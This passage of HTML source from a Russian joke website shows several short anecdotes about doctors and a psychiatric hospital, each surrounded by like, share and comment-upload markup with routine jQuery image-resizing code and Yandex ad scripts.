							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn589938anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg589938anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred589938anekdot").addClass("hideElem");
								$("#imgInMesPred589938anekdot").css("background-image", "url()");
								
								$("#commentImgBtn589938anekdot").click(function () {
									 $("#commentImg589938anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg589938anekdot').unbind('change');
								$('#commentImg589938anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred589938anekdot").removeClass("hideElem");
											$("#imgInMesPred589938anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn589938anekdot").on("click", function(){					
									$("#imgInMesPred589938anekdot").addClass("hideElem");
									$("#imgInMesPred589938anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg589938anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('589938', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- Доктор, больной из шестой палаты объявил себя Цезарем!<br>- В смирительную рубашку его!<br>- А из восьмой говорит, что он Дон Жуан...<br>- А этого - в смирительные штаны!</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №589602</div>  -->
								
								
									<a href="/anekdot/589602" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- Доктор, больной из шестой палаты объявил себя Цезарем! \n- В смирительную рубашку его! \n- А из восьмой говорит, что он Дон Жуан... \n- А этого - в смирительные штаны! ...\nhttps://vse-shutochki.ru/anekdot/589602');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot589602" 
		onclick="save2('589602', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('589602', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot589602" >+5 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('589602', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_589602" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel589602anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList589602anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred589602anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn589602anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput589602anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn589602anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg589602anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred589602anekdot").addClass("hideElem");
								$("#imgInMesPred589602anekdot").css("background-image", "url()");
								
								$("#commentImgBtn589602anekdot").click(function () {
									 $("#commentImg589602anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg589602anekdot').unbind('change');
								$('#commentImg589602anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred589602anekdot").removeClass("hideElem");
											$("#imgInMesPred589602anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn589602anekdot").on("click", function(){					
									$("#imgInMesPred589602anekdot").addClass("hideElem");
									$("#imgInMesPred589602anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg589602anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('589602', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- Алло, психбольница? У вас все пациенты на месте?<br>- А в чём дело?<br>- От меня жена сбежала с каким-то придурком!</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №589562</div>  -->
								
								
									<a href="/anekdot/589562" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- Алло, психбольница? У вас все пациенты на месте? \n- А в чём дело? \n- От меня жена сбежала с каким-то придурком! ...\nhttps://vse-shutochki.ru/anekdot/589562');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot589562" 
		onclick="save2('589562', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('589562', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot589562" >+4 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('589562', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_589562" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel589562anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList589562anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred589562anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn589562anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput589562anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn589562anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg589562anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred589562anekdot").addClass("hideElem");
								$("#imgInMesPred589562anekdot").css("background-image", "url()");
								
								$("#commentImgBtn589562anekdot").click(function () {
									 $("#commentImg589562anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg589562anekdot').unbind('change');
								$('#commentImg589562anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred589562anekdot").removeClass("hideElem");
											$("#imgInMesPred589562anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn589562anekdot").on("click", function(){					
									$("#imgInMesPred589562anekdot").addClass("hideElem");
									$("#imgInMesPred589562anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg589562anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('589562', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Больница. Пациент медсестре:<br>- А кто этот доктор, который всех игнорирует, а мне говорит «до скорой встречи»?<br>Медсестра:<br>- Это наш патологоанатом.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №589541</div>  -->
								
								
									<a href="/anekdot/589541" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Больница. Пациент медсестре: \n- А кто этот доктор, который всех игнорирует, а мне говорит «до скорой встречи»? \nМедсестра: \n- Это наш патологоанатом. ...\nhttps://vse-shutochki.ru/anekdot/589541');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot589541" 
		onclick="save2('589541', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('589541', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot589541" >+2 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('589541', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_589541" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel589541anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList589541anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred589541anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn589541anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput589541anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn589541anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg589541anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred589541anekdot").addClass("hideElem");
								$("#imgInMesPred589541anekdot").css("background-image", "url()");
								
								$("#commentImgBtn589541anekdot").click(function () {
									 $("#commentImg589541anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg589541anekdot').unbind('change');
								$('#commentImg589541anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred589541anekdot").removeClass("hideElem");
											$("#imgInMesPred589541anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn589541anekdot").on("click", function(){					
									$("#imgInMesPred589541anekdot").addClass("hideElem");
									$("#imgInMesPred589541anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg589541anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('589541', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Заядлый охотник столкнулся в баре с местным врачом:<br>- Знаете, доктор, что я сегодня подстрелил?<br>- Да, знаю, я его уже перевязал.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №589526</div>  -->
								
								
									<a href="/anekdot/589526" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Заядлый охотник столкнулся в баре с местным врачом: \n- Знаете, доктор, что я сегодня подстрелил? \n- Да, знаю, я его уже перевязал. ...\nhttps://vse-shutochki.ru/anekdot/589526');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot589526" 
		onclick="save2('589526', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('589526', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot589526" >+4 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('589526', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_589526" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel589526anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList589526anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred589526anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn589526anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput589526anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn589526anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg589526anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred589526anekdot").addClass("hideElem");
								$("#imgInMesPred589526anekdot").css("background-image", "url()");
								
								$("#commentImgBtn589526anekdot").click(function () {
									 $("#commentImg589526anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg589526anekdot').unbind('change');
								$('#commentImg589526anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred589526anekdot").removeClass("hideElem");
											$("#imgInMesPred589526anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn589526anekdot").on("click", function(){					
									$("#imgInMesPred589526anekdot").addClass("hideElem");
									$("#imgInMesPred589526anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg589526anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('589526', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->





<div class="adsDiv" style="margin-top:20px; width:100%; height:400px; box-sizing:border-box;">

				
			<!--2022 inread контекстный блок relapio
			<div style="width:100%;  box-sizing:border-box; margin: 0 auto; margin-top:10px; box-sizing:border-box;">
				<div class="js-relap-anchor" style="width:100%; box-sizing:border-box;" data-relap-id="8QYGfALDbpVv7-_v"></div>
			</div>-->
			<!--<script>window.relapTasks = window.relapTasks || [];window.relapTasks.push(function(relapAPI) {relapAPI.addWidgets();});</script> 
			--скрипт выше для подгрузки релап по ajax-->		
			
			<!--Динамически подгружаются РСЯ-->
			<div id="yandex_rtb_R-A-206981-19-7" class="hidden-phone hidden-tablet"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-19-7',
					blockId: 'R-A-206981-19',
					pageNumber: 7,
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			
			<!-- Yandex.RTB R-A-206981-25 Мобил между строк 03-->
			<div id="yandex_rtb_R-A-206981-25-7" class="hidden-desktop"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-25-7',
					blockId: 'R-A-206981-25',
					pageNumber: 7,
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			</div>
